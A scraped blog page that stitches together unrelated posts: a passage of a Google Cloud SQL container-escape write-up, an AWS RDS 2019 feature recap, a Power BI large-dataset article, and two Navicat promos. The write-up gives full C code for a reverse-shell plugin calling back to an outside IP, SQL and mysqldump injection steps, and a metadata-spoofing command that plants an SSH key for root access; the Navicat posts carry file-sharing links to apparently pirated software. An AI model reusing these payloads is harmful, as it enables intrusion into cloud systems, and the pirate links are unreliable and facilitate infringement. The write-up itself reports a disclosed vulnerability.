Crafting a malicious database
Among a lot of, in this case, useless parameters mysqldump has to offer, two of them appear to be standing out from the rest, namely the ‘–plugin-dir’ and the ‘–default-auth’ parameter.
The –plugin-dir parameter allows us to pass the directory where client side plugins are stored. The –default-auth parameter specifies which authentication plugin we want to use. Remember that we could write to ‘/mysql/tmp’? What if we write a malicious plugin to ‘/mysql/tmp’ and load it with the aforementioned mysqldump parameters? We must however prepare the attack locally. We need a malicious database that we can import into Cloud SQL, before we can export any useful content into ‘/mysql/tmp’. We prepare this locally on a mysql server running on our desktop computers.
First we write a malicious shared object which spawns a reverse shell to a specified IP address. We overwrite the _init function:
#include <sys/types.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <sys/socket.h> #include <unistd.h> #include <fcntl.h> #include <netinet/in.h> #include <netdb.h> #include <arpa/inet.h> #include <netinet/ip.h> void _init() { FILE * fp; int fd; int sock; int port = 1234; struct sockaddr_in addr; char * callback = "123.123.123.123"; char mesg[]= "Shell on speckles>\n"; char shell[] = "/bin/sh"; addr.sin_family = AF_INET; addr.sin_port = htons(port); addr.sin_addr.s_addr = inet_addr(callback); fd = socket(AF_INET, SOCK_STREAM, 0); connect(fd, (struct sockaddr*)&addr, sizeof(addr)); send(fd, mesg, sizeof(mesg), 0); dup2(fd, 0); dup2(fd, 1); dup2(fd, 2); execl(shell, "sshd", 0, NULL); close(fd); }
We compile it into a shared object with the following command:
gcc -fPIC -shared -o evil_plugin.so evil_plugin.c -nostartfiles
On our locally running database server, we now insert the evil_plugin.so file into a longblob table:
mysql -h localhost -u root >CREATE DATABASE files >USE files > CREATE TABLE `data` ( `exe` longblob ) ENGINE=MyISAM DEFAULT CHARSET=binary; > insert into data VALUES(LOAD_FILE('evil_plugin.so'));
Our malicious database is now done! We export it to a .sql file with mysqldump:
Mysqldump -h localhost -u root files > files.sql
Next we store files.sql in a storage bucket. After that, we create a database called ‘files’ in Cloud SQL and import the malicious database dump into it.
Dropping a Shell
With everything prepared, all that’s left now is writing the evil_plugin.so to /mysql/tmp before triggering the reverse shell by injecting ’–plugin-dir=/mysql/tmp/ –default-auth=evil_plugin’ as parameters to mysqldump that runs server-side.
To accomplish this we once again run the CSV export feature, this time against the ‘files’ database while passing the following data as it’s query argument:
SELECT * FROM data INTO DUMPFILE '/mysql/tmp/evil_plugin.so' #
Now we run a regular export against the mysql database again, and modify the request to the API with Burp to pass the correct parameters to mysqldump:
Success! On our listening netcat we are now dropped into a reverse shell.
Fun fact
Not long after we started exploring the environment we landed our shell in we noticed a new file in the /mysql/tmp directory named ‘greetings.txt’:
Google SRE (Site Reliability Engineering) appeared to be on to us 🙂 It appeared that during our attempts we crashed a few of our own instances which alarmed them. We got into touch with SRE via e-mail and informed them about our little adventure and they kindly replied back.
However our journey did not end here, since it appeared that we are trapped inside a Docker container, running nothing more than the bare minimum that’s needed to export our database. We needed to find a way to escape and we needed it quickly, SRE knows what we are doing and now Google might be working on a patch.
Escaping to the host
The container that we had access to was running unprivileged, meaning that no easy escape was available. Upon inspecting the network configuration we noticed that we had access to eth0, which in this case had the internal IP address of the container attached to it.
This was due to the fact that the container was configured with the Docker host networking driver (–network=host). When running a docker container without any special privileges it’s network stack is isolated from the host. When you run a container in host network mode that’s no longer the case. The container does no longer get its own IP address, but instead binds all services directly to the hosts IP. Furthermore we can intercept ALL network traffic that the host is sending and receiving on eth0 (tcpdump -i eth0).
The Google Guest Agent (/usr/bin/google_guest_agent)
When you inspect network traffic on a regular Google Compute Engine instance you will see a lot of plain HTTP requests being directed to the metadata instance on 169.254.169.254. One service that makes such requests is the Google Guest Agent. It runs by default on any GCE instance that you configure. An example of the requests it makes can be found below.
The Google Guest Agent monitors the metadata for changes. One of the properties it looks for is the SSH public keys. When a new public SSH key is found in the metadata, the guest agent will write this public key to the user’s .authorized_key file, creating a new user if necessary and adding it to sudoers.
The way the Google Guest Agent monitors for changes is through a call to retrieve all metadata values recursively (GET /computeMetadata/v1/?recursive=true), indicating to the metadata server to only send a response when there is any change with respect to the last retrieved metadata values, identified by its Etag (wait_for_change=true&last_etag=<ETAG>).
This request also includes a timeout (timeout_sec=<TIME>), so if a change does not occur within the specified amount of time, the metadata server responds with the unchanged values.
Executing the attack
Taking into consideration the access to the host network, and the behavior of the Google Guest Agent, we decided that spoofing the Metadata server SSH keys response would be the easiest way to escape our container.
Since ARP spoofing does not work on Google Compute Engine networks, we used our own modified version of rshijack (diff) to send our spoofed response.
This modified version of rshijack allowed us to pass the ACK and SEQ numbers as command-line arguments, saving time and allowing us to spoof a response before the real Metadata response came.
We also wrote a small Shell script that would return a specially crafted payload that would trigger the Google Guest Agent to create the user “wouter”, with our own public key in its authorized_keys file.
This script receives the ETag as a parameter, since by keeping the same ETag, the Metadata server wouldn’t immediately tell the Google Guest Agent that the metadata values were different on the next response, instead waiting the specified amount of seconds in timeout_sec.
To achieve the spoofing, we watched requests to the Metadata server with tcpdump (tcpdump -S -i eth0 ‘host 169.254.169.254 and port 80’ &), waiting for a line that looked like this:
<TIME> IP <LOCAL_IP>.<PORT> > 169.254.169.254.80: Flags [P.], seq <NUM>:<TARGET_ACK>, ack <TARGET_SEQ>, win <NUM>, length <NUM>: HTTP: GET /computeMetadata/v1/?timeout_sec=<SECONDS>&last_etag=<ETAG>&alt=json&recursive=True&wait_for_change=True HTTP/1.1
As soon as we saw that value, we quickly ran rshijack, with our fake Metadata response payload, and ssh’ing into the host:
fakeData.sh <ETAG> | rshijack -q eth0 169.254.169.254:80 <LOCAL_IP>:<PORT> <TARGET_SEQ> <TARGET_ACK>; ssh -i id_rsa -o StrictHostKeyChecking=no wouter@localhost
Most of the time, we were able to type fast enough to get a successful SSH login :).
Once we accomplished that, we had full access to the host VM (Being able to execute commands as root through sudo).
Impact & Conclusions
Once we escaped to the host VM, we were able to fully research the Cloud SQL instance.
It wasn’t as exciting as we expected, since the host did not have much beyond the absolutely necessary stuff to properly execute MySQL and communicate with the Cloud SQL API.
One of our interesting findings was the iptables rules, since when you enable Private IP access (Which cannot be disabled afterwards), access to the MySQL port is not only added for the IP addresses of the specified VPC network, but instead added for the full 10.0.0.0/8 IP range, which includes other Cloud SQL instances.
Therefore, if a customer ever enabled Private IP access to their instance, they could be targeted by an attacker-controlled Cloud SQL instance. This could go wrong very quickly if the customer solely relied on the instance being isolated from the external world, and didn’t protect it with a proper password.
Furthermore,the Google VRP team expressed concern since it might be possible to escalate IAM privileges using the Cloud SQL service account attached to the underlying Compute Engine instance
0 notes
Text
Recap of Amazon RDS and Aurora features launched in 2019
Amazon Relational Database Service (Amazon RDS) makes it easy to set up, operate, and scale a relational database in the cloud. It provides cost-efficient and resizable capacity. At the same time, it automates time-consuming administration tasks such as hardware provisioning, database setup, patching, and backups. It frees you to focus on your applications so you can give them the fast performance, high availability, security, and compatibility they need. Moving self-managed databases to managed database services is the new norm, and we’re continuing to add features to Amazon RDS at a rapid pace. 2019 was a busy year, so let’s do a recap of the features launched across the different database engines. Amazon RDS first launched back in October of 2009, over 10 years ago! We started with Amazon RDS for MySQL; since then we’ve reached a total of seven database engine options: Amazon Aurora MySQL, Amazon Aurora PostgreSQL, PostgreSQL, MySQL, MariaDB, Oracle Database, and Microsoft SQL Server. In 2019, we launched over 100 features across all Amazon RDS and Aurora database engines. For a quick reference, visit the 2018 recap, and the 2017 recap. We’ll start by covering each database engine and the key releases that we think will have the biggest impact on your database strategy and operations. We then list all of the features that we launched in 2019, categorized for convenience: New instance types, Regions, and versions– Providing you with a variety of database deployment options Manageability – Simplifying database management and providing expert recommendations Developer productivity – Enabling builders to focus on tasks meaningful to the business Performance – Improving database performance and scale to meet the application’s needs Availability/Disaster Recovery – Deploying highly available databases across Availability Zones and AWS Regions Security – Facilitating secure database operation Key feature launches of 2019 Amazon Aurora MySQL Aurora Global Database, originally launched at re:Invent 2018, expands your database into multiple Regions for disaster recovery and faster global reads. In 2019, this feature gained support for up to five secondary Regions, MySQL 5.7, and in-place upgrades from single-region databases. The other two key features that we launched for Aurora MySQL in 2019 were Aurora Multi-Master and Aurora Machine Learning. Aurora Multi-Master increases availability by enabling you to create multiple read/write instances of your Aurora database across multiple Availability Zones. Aurora Machine Learning lets you add machine learning (ML) based predictions to your applications directly in your SQL queries. Read more on the AWS News Blog. Amazon Aurora PostgreSQL For Aurora PostgreSQL, we announced support for Serverless, where the database automatically starts up, shuts down, and scales capacity up or down based on your application’s needs. Aurora Serverless benefits use cases such as infrequently used applications, new applications, variable workloads, unpredictable workloads, development and test databases, and multi-tenant applications. We also launched support for Logical Replication using PostgreSQL replication slots, enabling you to use the same logical replication tools that they use with RDS for PostgreSQL. We launched support for Database Activity Streams to provide detailed auditing information in an encrypted JSON stream, Cluster Cache Management to resume the previous database performance after a failover, S3 import to make it easy and fast to load data from CSV files (S3 export was added in early 2020), export of logs to CloudWatch to make it easy to monitor PostgreSQL logs, support for PostgreSQL version 11 to give you access to the latest features from the PostgreSQL community, and FedRAMP HIGH compliance. Amazon RDS for Oracle We improved availability and disaster recovery by launching In-Region and Cross-Region Read Replicas using Oracle Active Data Guard. With read replicas, you can easily create up to five fully managed Oracle Active Data Guard standby databases that can be used for read scaling and offloading of long-running analytical queries. You can create read replicas in the same Region or a different Region from the primary instance, and replicas can be promoted into full read/write databases for disaster recovery purposes. Last year, we also simplified migrations to RDS for Oracle with Amazon S3 Integration for Data Ingress and Egress Capabilities. With the S3 Integration option, you can easily set up fast and secure file transfer between an Amazon RDS for Oracle instance and Amazon Simple Storage Service (S3), significantly reducing the complexity of loading and unloading data. Amazon RDS for SQL Server By increasing the maximum number of databases per database instance from 30 to 100, we enable you to further consolidate database instances to save on costs. Another exciting enhancement was around migrations. When some of our customers perform Native Backups and Restores when migrating to RDS SQL Server, they sometimes experience longer downtime during the final stages of the migration process than they would prefer. With support for Native Differential and Log Backups in conjunction with Full Native Backups, you can reduce downtime to as little as 5 minutes. Last but not least, we launched Always On Availability Groups for SQL Server 2017 Enterprise Edition. With Always On, we also launched the Always On Listener Endpoint, which supports faster failover times. Releases across multiple Amazon RDS database engines We expanded deployment options for Amazon RDS by launching Amazon RDS on VMware for the following database engines: Microsoft SQL Server, MySQL, and PostgreSQL. If you need to run a hybrid (cloud and on-premises) database environment, this gives you the option to use the automation behind Amazon RDS in an on-premises VMware vSphere environments. Jeff Barr wrote a detailed AWS News Blog post highlighting the available features and how to get started. For simplified single sign-on, you can use Microsoft Active Directory (AD) via AWS Managed Active Directory Service for Amazon RDS PostgreSQL, RDS Oracle, and RDS MySQL (AD is also supported on SQL Server, and was launched on MySQL in early 2020). Now you can use the same AD for different VPCs within the same AWS Region. You can also join instances to a shared Active Directory domain owned by different accounts. Lastly, we announced the public preview of Amazon RDS Proxy for Amazon RDS MySQL and Aurora MySQL. As its name implies, Amazon RDS Proxy sits between your application and its database to pool and share database connections, improving database efficiency and application scalability. In case of a database failover, Amazon RDS Proxy automatically connects to a standby database instance while preserving connections from your application and reducing failover times for Amazon RDS and Aurora Multi-AZ databases by up to 66%. Lastly, database credentials and access can be managed through AWS Secrets Manager and AWS Identity and Access Management (IAM), eliminating the need to embed database credentials in application code. Support for Amazon RDS for PostgreSQL and Amazon Aurora with PostgreSQL compatibility is coming soon. You can learn more by reading Using Amazon RDS Proxy with AWS Lambda. Features by database engine Amazon Aurora MySQL New instances types, Regions, and versions Launched the T3, and R5 instance family Launched support for R5.8xl, R5.16xl, and R5.24xl instances Available in the AWS Americas (São Paulo) Region Aurora Global Database Expands Availability to 14 AWS Regions Amazon Aurora Serverless with MySQL Compatibility available in AWS China (Ningxia) Region, Operated by NWCD Expanded List of Supported Features to Improve Performance and Manageability Manageability Key 2019 launch: Multi-Master is Generally Available Aurora Serverless Supports Capacity of 1 Unit and a New Scaling Option Support for Cloning Across AWS Accounts Support for Cost Allocation Tags for Aurora Storage Support for GTID-Based Replication for MySQL 5.7 Developer productivity Key 2019 launch: Aurora Supports Machine Learning Directly from the Database Amazon Aurora Serverless MySQL 5.6 Now Supports Data API Faster Migration from MySQL 5.7 Databases to Amazon Aurora for MySQL Amazon RDS Recommendations Provide Best Practice Guidance for Amazon Aurora Performance Performance Insights Availability/Disaster Recovery Aurora Global Database is Supported on Aurora MySQL 5.7 Aurora Global Database Supports Multiple Secondary Regions Aurora Supports In-Place Conversion to Global Database Amazon Aurora Serverless Supports Sharing and Cross-Region Copying of Snapshots Support for Zero-Downtime Patching Security Aurora Serverless Publishes Logs to Amazon CloudWatch Aurora Serverless Clusters can Launch in a Shared VPC Aurora is FedRAMP-High Compliant on AWS GovCloud (US) Amazon Aurora PostgreSQL New instances types, Regions, and versions Aurora PostgreSQL 2.2, compatible with PostgreSQL 10.6 Aurora PostgreSQL 2.3, compatible with PostgreSQL 10.7 Aurora PostgreSQL 3.0, compatible with PostgreSQL 11.4 Available in the AWS Americas (São Paulo) Region Support for R5, and Medium Instance Types Manageability Copy Tags from an Aurora PostgreSQL Cluster to a Database Snapshot Aurora Supports Cost Allocation Tags for Aurora Storage Support for Cloning Across AWS Accounts Aurora Serverless Now Supports Data API Developer productivity Key 2019 launch: Amazon Aurora with PostgreSQL Compatibility Supports Logical Replication Amazon RDS Recommendations Provide Best Practice Guidance for Amazon Aurora Support for Data Import from Amazon S3 Performance Support for Cluster Cache Management Performance Insights Support for SQL-level Metrics Availability/Disaster Recovery Key 2019 launch: Support for AuroraPostgreSQL Serverless Security Database Activity Streams for Real-time Monitoring Restore an Encrypted Aurora PostgreSQL Database from an Unencrypted Snapshot FedRAMP-High Compliant on AWS GovCloud (US) Aurora Serverless Clusters can Launch in a Shared VPC Publishing PostgreSQL Log Files to Amazon CloudWatch Logs Amazon RDS for MySQL/MariaDB New Instances Types, Regions, and Versions MySQL and MariaDB Support the R5 and T3 Instance Types Support for MySQL Versions 5.7.25, 5.7.24, and MariaDB Version 10.2.21 Compatibility Checks for Upgrades from MySQL 5.7 to MySQL 8.0 MySQL Support for Minor Version 8.0.16 Manageability Performance Insights is Generally Available for MariaDB Developer productivity Key 2019 launch: Introducing Amazon RDS Proxy (Preview) Performance Amazon RDS for MySQL and Maria DB increases maximum storage size to 64 TiB and maximum I/O performance to 80,000 IOPS Amazon Aurora and Amazon RDS Enable Faster Migration from MySQL 5.7 Databases Performance Insights is Generally Available on Amazon RDS for MariaDB Security Amazon RDS for MySQL Supports Password Validation Amazon RDS for PostgreSQL New instances types, Regions, and versions PostgreSQL 11 now Supported in Amazon RDS Supports T3 Instance Types Support for Minor Versions 11.2, 10.7, 9.6.12, 9.5.16, and 9.4.21 and Minor Versions 11.4, 10.9, 9.6.14, 9.5.18, and 9.4.23 Support for PostgreSQL 12 Beta 2 version in Preview Support for PostgreSQL 11 and Minor Versions 11.4, 10.9, 9.6.14, 9.5.18, and 9.4.23 AWS GovCloud (US) Regions Support for PG 12 Beta 3 in Preview Support for Minor Versions 11.5, 10.10, 9.6.15, 9.5.19, 9.4.24, adds Transportable Database Feature Support for Minor Versions 11.5 and 10.10, adds Transportable Database Feature in AWS GovCloud (US) Regions Manageability Amazon RDS for PostgreSQL Supports Customer Initiated Snapshot Upgrades Amazon RDS for PostgreSQL Now Supports Multi Major Version Upgrades to PostgreSQL 11 Developer productivity Support for Data Import from Amazon S3 Performance Amazon RDS for PostgreSQL increases maximum storage size to 64 TiB and I/O performance to 80,000 IOPS Security Key 2019 launch: Amazon RDS for PostgreSQL Supports User Authentication with Kerberos and Microsoft Active Directory Amazon RDS for Oracle New instances types, Regions, and versions Support for January 2019 Oracle Patch Set Updates (PSU) and Release Updates (RU), April PSU and RU, July 2019 PSU and RU Support for Oracle Database 18c and Oracle Database 19c Support for October 2019 Oracle Patch Set Updates (PSU) and Release Updates (RU) Support for SQLT Diagnostics Tool Version 12.2.180725 Support for Oracle Application Express (APEX) Versions 18.1 and 18.2 and Version 19.1 Support for Oracle Management Agent (OMA) version 13.3 for Oracle Enterprise Manager Cloud Control 13c Support for T3 and Z1d Instance Types Support for M5, T3, and R5 Instances Types are now available in the AWS China (Ningxia) Region, operated by NWCD, and the AWS China (Beijing) Region, operated by Sinnet Support for new Instance Sizes (R5/M5 8xl/16xl) Support for Z1d, X1, and X1e Instance Types in additional Regions Manageability Key 2019 launch: Support for Amazon S3 Integration For Data Ingress and Egress Capabilities Developer productivity Support for Oracle adds support to invoke EMCTL commands for Oracle Enterprise Manager Cloud Control Support for ALLOWED_LOGON_VERSION_SERVER and ALLOWED_LOGON_VERSION_CLIENT sqlnet.ora Parameters Performance Amazon RDS for Oracle increases maximum storage size to 64 TiB and I/O performance to 80,000 IOPS Amazon RDS Performance Insights Supports SQL-level Metrics on Amazon RDS for Oracle Availability/Disaster Recovery Key 2019 launch: Amazon RDS for Oracle Now Supports In-region Read Replicas with Active Data Guard for Read Scalability and Availability Key 2019 launch: Amazon RDS for Oracle Now Supports Managed Disaster Recovery and Data Proximity with Cross-region Read Replicas Security Key 2019 launch: Support for User Authentication with Kerberos and Microsoft Active Directory Amazon RDS for SQL Server New instances types, Regions, and versions High Availability support in additional AWS Regions Supports for R5 and T3, X1, and X1e Instance Types Support for additional Instance Sizes (M5/R5 8xl/16xl) Manageability Key 2019 launch: Increased the Database Limit Per Database Instance to up to 100 Key 2019 launch: Support for Differential Restores and Log Restores Support for Multi-File Native Restores Supports changing the server-level collation Developer productivity Support for Outbound Network Access Performance Support for Performance Insights Availability/Disaster Recovery Key 2019 launch: Support for Always On Availability Groups for SQL Server 2017 Security Publish log files to Amazon CloudWatch Support for SQL Server Audit Across Amazon RDS database engines New instances types, Regions, and versions Key 2019 launch: Amazon RDS on VMware is now generally available AWS Asia Pacific (Hong Kong) Region AWS Middle East (Bahrain) Manageability Amazon RDS now supports per-second billing Amazon RDS now supports Storage Auto Scaling Amazon RDS Enables Detailed Backup Storage Billing Performance Performance Insights Now Supports Counter Metrics on Amazon RDS for MySQL, RDS for PostgreSQL, Aurora MySQL, Amazon RDS for SQL Server, and Amazon RDS for Oracle Performance Insights Supports T2 and T3 Instance Types Security Amazon RDS Enhanced Monitoring Adds New Storage and Host Metrics Summary While the last 10 years have been extremely exciting, it is still Day 1 for our service and we are excited to keep innovating on behalf of our customers! If you haven’t tried Amazon RDS yet, you can try it for free via the Amazon RDS Free Tier. If you have any questions, feel free to comment on this blog post! About the Authors Justin Benton is a Sr Product Manager at Amazon Web Services. Yoav Eilat is a Sr Product Manager at Amazon Web Services. https://probdm.com/site/MTkxMDU
0 notes
Text
Go Beyond the 10 GB Power BI Capacity
Power BI free lets you have 1 GB of data per account and pro 10 GB. Nevertheless, in many organizations, you have a much larger data size than 10 GB, sometimes you are dealing with Terabytes, sometimes more Petabytes. Would
Power BI
restrict you to the visualization? Short Response; No! In this post, we’ll clarify the problems you face when dealing with big data sets. As with any other solution, there are pros and cons of working with Power BI with large data sets, let us explore them together.
Compressed Structure of Power BI
First of all, we have to mention that Power BI effectively compresses every data set before loading into memory, this is one of the major advantages of the xVelocity In-memory engine that Power BI, Power Pivot and SSAS Tabular have built upon. Compression happens automatically, which means you don’t need to set a setup or allow Power BI to do something. Each data set will be compressed at a reasonable level when you import the data into the Power BI.
We have imported a CSV file with a data size of ~800 MB as an example. We had only 8 MB of Power BI file to deal with when it loaded into Power BI. That’s a remarkable compression.
However, the compression rate is not always that way; it depends on the type of data set, the column type of data, and some other details. The bottom line in this section is that if you have a data set that’s more than 10 GB and won’t grow dramatically, then consider loading it into Power BI and see how compact it would be, maybe you get it under a cap of 10 GB and then you’re good to go.
Live Connection
We may interact live with some data sources with
Power BI
, on-site or in the cloud. Okay, here’s the trick; if your data set is large, then use Live contact! Simple trick but useful. You can have a SQL Server, Oracle or whatever data source you want with whatever amount of data you need and build a live link to it with Power BI. The live connection won’t import data into the Power BI model. Live connection brings the metadata and data structure into Power BI, and then you can access data based on that. A question will be sent to the data source with each visualization, and the answer will be carried.
Live Connection to SQL Server On-PremisesConsider an example of such a Live connection to the on-premises database of SQL Server. We have a large table database, comprising 48 million data records. The table itself is about ~800 MB.
We know it’s not more than 10 GB, but even if we have a data table of 10 TB scale, the process would be the same. For this example, this table is large enough to demonstrate how live connections work.
Selecting this table (or any other tables in the data set) and clicking Load will show you the option to choose between Live connection or Import. DirectQuery means Live Link.
After creating the live connection, you can create a relationship in the model, or build visualization for that.
There are, however, some limitations with Live connection, which we will explore later in this post.
** For the Live connection to on-premises data sources, you need to have Power BI Enterprise or Personal Gateway installed and configured.
Live Connection to Azure
There are also a lot of Azure data sources that you can use for the Azure SQL Database live connection, which is the similar SQL Server on-site database engine (with some differences, of course) but on the cloud. Azure SQL Data Warehouse is the framework of the cloud database, which supports both unstructured and structured data. Azure SQL DW is capable of expanding the database’s computing engine irrespective of its storage capacity. And Sparks on Azure HDInsight is another azure source of data that can be used on azure for live access to the big data framework.
Limitations of Live Connection
A live link is ideal for connecting to large data sets and will not load the data into the database, so the solution for Power BI would be very limited. But there are some drawbacks to this type of connection, such as; no support for DAX, no data model formatting in Power BI’s Data tab, no support for multiple data sources, and no support for Power Q&A. Let’s go one by one through them.
No DAX SupportThere will be no Data tab in Power BI with Live link to construct measured ratios, columns, or tables. In the stage of the data source, you have to build all the calculations. This means creating all measured columns or measurements in SQL Server source tables if you have SQL Server as the source. Your modeling should be performed via the source of the data. You could only put in Power BI desktop.
Formatting is also not available via the Power BI Modeling tab. So, if you want to set decimal points, or set a column type, it is not possible to use Power BI. You need to handle all of these using the data source (or Power Query, read further down).
Full Visualization Support
Thankfully, Live communication mode fully supports the Power BI visualization portion. The underlying reason is that, in Power BI, visualization is a separate device. This is one of the amazing reasons why a system built on top of separate components usually works better than a product all in one with no underlying component. You can create any simulation, and you are not going to be constrained at all.
Multiple Data Sources is Not Supported
One of the great advantages of Power BI is that you can integrate data sets from multiple sources, multiple databases or files can participate in the creation of a model. Unfortunately, you won’t be able to have data from more than one data source when working with a Live connection. If you want to get data on the same server from another database, you will be facing messages shown below.
Import Data to add another data source, which is not useful for the scenario of working with large data sets.
No Power Q&A
As you know, one of the features of the Power BI website is natural language questions and answering engines called Power Q&A. This functionality isn’t included in Power BI Live Connection (at the time of writing this post). Your dashboard won’t have a Power Q&A question box at the top when you have a live connection.
Don’t Forget the Power Query
Thankfully, Live Connection also provides Power Request. It helps you to enter tables, flatten them if you need them, apply data transformation, and prepare the data as you wish. Power Query can also set the data types to interpret the Power BI model more familiarly.
You can see in the screenshot above that I joined DimProduct, DimProductSubCategory, and DimProductCategory to bring all fields in one table; DimProduct. And all of that happened with Live Link.
Optimization at Data Source LevelA live connection to the source of data means the report sends queries to the sources of the data. Data Sources are different with regard to response time. Tabular SSAS could produce faster results and a slower standard SQL Server database. Don’t forget that all efficiency and indexing tips should be considered carefully when working with a Live link. When you deal with SQL Server, for example, find proper indexing, column-store indexes, and many other tips for optimization and performance tuning.
Just for a very small example of performance tuning, this is the result we get when we have a standard index of 48 Million records on my table.
It takes 4 minutes and 4 seconds to run a normal pick amount from my table with 48 million records. The same query will respond in less than a second when we have clustered index of the column store; and significantly improved performance when we have a Clustered Column Store index on the same table with the same amount of data rows.
We won’t teach you all performance tuning in this post because that’s an entirely different subject on its own. The most important thing is that; performance tuning for each source of data is different. Oracle, SQL Server, and SSAS performance tunings are different. For this section, your buddy would be Google, and for you to review a huge amount of free content available on the Internet.
We hope you enjoyed this post; you can share your feedback and your opinion about the article in the comment section below.
0 notes
Text
Navicat Premium 12.1.8

Navicat Premium is a database development tool that allows you to simultaneously connect to MySQL, MariaDB, SQL Server, Oracle, PostgreSQL, and SQLite databases from a single application. Compatible with cloud databases like Amazon RDS, Amazon Aurora, Amazon Redshift, SQL Azure, Oracle Cloud and Google Cloud. You can quickly and easily build, manage and maintain your databases. Features: Seamless Data Migration Data Transfer, Data Synchronization and Structure Synchronization help you migrate your data easier and faster for less overhead. Deliver detailed, step-by-step guidelines for transferring data across various DBMS. Compare and synchronize databases with Data and Structure Synchronization. Set up and deploy the comparisons in seconds, and get the detailed script to specify the changes you want to execute.Diversified Manipulation Tool Use Import Wizard to transfer data into a database from diverse formats, or from ODBC after setting up a data source connection. Export data from tables, views, or query results to formats like Excel, Access, CSV and more. Add, modify, and delete records with our spreadsheet-like Grid View together with an array of data editing tools to facilitate your edits. Navicat gives you the tools you need to manage your data efficiently and ensure a smooth process. Easy SQL Editing Visual SQL Builder will help you create, edit and run SQL statements without having to worry about syntax and proper usage of commands. Code fast with Code Completion and customizable Code Snippet by getting suggestions for keywords and stripping the repetition from coding. Quickly locate and correct PL/SQL and PL/PGSQL coding errors using our debugging component such as setting breakpoints, stepping through the program, viewing and modifying variable values, and examining the call stack. Intelligent Database Designer Create, modify and manage all database objects using our professional object designers. Convert your databases into graphical representations using a sophisticated database design and modeling tool so you can model, create, and understand complex databases with ease. Increase your Productivity Our powerful local backup/restore solution and intuitive GUI for Oracle Data Pump/SQL Server Backup Utility guides you through the backup process and reduces the potential for errors. Set an automation for repeatable deployment process like database backup and script execution at a specific time or day. No matter where you are, you can always get the job done. Make Collaboration Easy Synchronize your connection settings, models, queries and virtual groups to our Navicat Cloud service so you can get real-time access to them, and share them with your coworkers anytime and anywhere. With Navicat Cloud, you can leverage every minute of your day to maximize your productivity. Learn more > Advanced Secure Connection Establish secure connections through SSH Tunneling and SSL ensure every connection is secure, stable, and reliable. Support different authentication methods of database servers such as PAM authentication for MySQL and MariaDB, and GSSAPI authentication for PostgreSQL. Navicat 12 provides more authentication mechanisms and high-performance environments so you never have to worry about connecting over an insecure network. https://rapidgator.net/file/b18f2a8c4d566565fada8c5d785751d5/Navicat.Premium.12.1.8_softrls.com.rar.html https://openload.co/f/vv0srnhAXog/Navicat.Premium.12.1.8_softrls.com.rar https://dailyuploads.net/0hnzj4667put Read the full article
0 notes
Text
How Can Collabion Charts for SharePoint Help with Dashboards?
Collabion Charts for SharePoint (CCSP) is a robust solution that allows the users of Microsoft SharePoint to get something extra from the same. Read on and find out how the use of CCSP can help you to get the most out of SharePoint dashboards.
A dashboard refers to a business intelligence tool that can provide users with a collated view of data drawn from various sources. It presents dissimilar and complicated information in a concise manner. Dashboards created on SharePoint can help you to get the big picture about your own enterprise at a glance. Find out how using the free-to-use enterprise level solution, Collabion Charts for SharePoint (CCSP), can be useful when it comes to creating interactive dashboards.
Data View
This is an intelligent drill down feature that can be used for showing the underlying data in a chart. All you have to do is click on any of the segments of the Sharepoint chart. The information is shown in a table form, which pops up on the chart and can assist you in taking a fast look at all the data even without opening up the data wizard. With the help of Collabion Charts for SharePoint, you can get the chance to visualize your business data in a better way.
Web part connections
You will be able to connect a chart to web parts, SharePoint list or SharePoint OOB Filter web part, and pass multiple or single chart. You can then get the chart data filtered on the basis of a value, or display a subset of all the data that is displayed in the SharePoint chart.
Query string link opening
You can use a query string to open a link up. This intelligent drill-down feature can be used to open up a web page and pass a few parameters with the aid of the query string (URL) once you click over a data point located in the chart. There is the option for you to use pre-defined macros for passing the parameters of the query string. You can also use this for connecting the charts, whether on another page or on the same page.
Multi-level drill down
The multi-level drill down feature is a unique one and can be used for exploring the hierarchical data straight up to the nth level. It can be used for concentrated analysis. Chart types can also be changed at each step, and you can always get a visualization of the data in the best possible manner.
Varied data sources
You can also get the opportunity to put more than one chart in the same SharePoint dashboard, where every chart comes with a separate or the same data source. For every chart, the source of data can be an SQL Server/Oracle database, SharePoint list, ODBC, BDC, Excel workbook or CSV files/strings among other things.
The robust features of CCSP can be used for creative interactive dashboards that can be useful for better visualizing of business data. You can download Collabion Charts entirely free for SharePoint, and create detailed sharepoint charts and dashboards with all your business data. You can draw robust insights from the dashboards within a few minutes. It will assist you in spotting trends, exceptions and patterns fast in the data, and then draw actionable insights from the same.
0 notes
Text
Navicat Essentials Premium 12.1.8

Navicat Essentials is a compact version of Navicat which provides the basic and necessary features you will need to perform simple database development. Navicat Essentials is for commercial use and is available for MySQL, MariaDB, SQL Server, PostgreSQL, Oracle, and SQLite databases. If you need to administer all aforementioned database servers at the same time, there is also Navicat Premium Essentials which allows you to access multiple servers from a single application. Features: The All-New Engine We focus strongly on improving responsiveness, usability, and performance. We engineered an entirely new mechanism and applied multithreading, so you can run certain tasks in parallel to increase the overall efficiency of your database development.Cloud Database Navigation Manage both on-premises and cloud databases such as Amazon RDS, Amazon Aurora, Amazon Redshift, SQL Azure, Oracle Cloud, and Google Cloud. Just simply establish connection using the pertinent information that your cloud databases provide. Effortless Deployment Toolkit Add your favorite tabs to On Startup and have them open automatically when Navicat launches, and use MacBook Pro Touch Bar to easily access Navicat features and controls. Diversified Manipulation Tool Use Import/Export Wizard to have data conversion from plain text formats such as TXT, CSV, XML and JSON. Add, modify, and delete records with our spreadsheet-like Grid View together with an array of data editing tools to facilitate your edits. Navicat Essentials gives you the tools you need to manage your data efficiently and ensure a smooth process. Make Collaboration Easy Synchronize your connection settings and queries to our Navicat Cloud service so you can get real-time access to them, and share them with your coworkers anytime and anywhere. With Navicat Cloud, you can leverage every minute of your day to maximize your productivity. Learn more > Advanced Secure Connection Establish secure connections through SSH Tunneling and SSL ensure every connection is secure, stable, and reliable. Support different authentication methods of database servers such as PAM authentication for MySQL and MariaDB, and GSSAPI authentication for PostgreSQL. Navicat 12 provides more authentication mechanisms and high-performance environments so you never have to worry about connecting over an insecure network. https://rapidgator.net/file/c2f116b6e604d723b47f5a9195ebb999/Navicat.Essentials.Premium.12.1.8_softrls.com.rar.html https://openload.co/f/Ec5UMJ3uKWA/Navicat.Essentials.Premium.12.1.8_softrls.com.rar https://dailyuploads.net/dkpmh9lwm047 Read the full article
0 notes